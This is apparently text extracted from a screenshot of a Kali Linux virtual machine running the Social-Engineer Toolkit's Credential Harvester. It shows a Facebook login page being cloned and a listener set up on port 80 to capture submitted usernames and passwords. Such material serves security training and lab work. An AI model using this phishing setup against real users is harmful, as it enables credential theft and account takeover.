 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
Trash
— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * —
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [ ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: